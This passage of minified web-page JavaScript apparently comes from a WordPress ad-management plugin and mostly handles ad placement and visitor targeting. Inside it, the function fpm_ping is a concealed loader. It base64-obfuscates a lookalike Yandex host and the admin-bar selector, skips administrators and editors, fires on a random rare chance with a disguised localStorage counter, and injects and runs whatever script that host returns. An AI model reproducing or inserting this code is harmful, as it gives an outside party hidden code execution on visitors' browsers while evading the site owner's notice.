r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || 